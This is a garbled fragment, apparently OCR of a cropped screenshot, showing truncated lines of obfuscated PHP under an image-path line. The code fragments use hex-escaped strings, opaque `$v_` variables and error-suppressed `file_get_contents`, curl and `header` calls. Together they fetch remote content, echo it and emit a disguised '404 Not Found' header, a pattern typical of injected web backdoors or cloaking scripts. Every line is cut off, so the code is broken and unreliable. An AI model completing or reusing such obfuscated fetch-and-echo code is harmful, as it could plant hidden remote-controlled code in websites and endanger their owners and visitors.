
79\x70\x65"]) ? 
$v_9["\x63\x6f\x6e\x74\
\x65"] : ""; if ($v_a) 
{$v_a}"); } } curl_clos
false) { $v_7 = @file_g
$v_7; } function fetchB
httpRequest($v_4, $v_b)
false; } $v_c = $v_7[0]
@header("\x48\x54\x54\x
x30\x34\x20\x4e\x6f\x74
echo substr($v_7, 1); d
{ 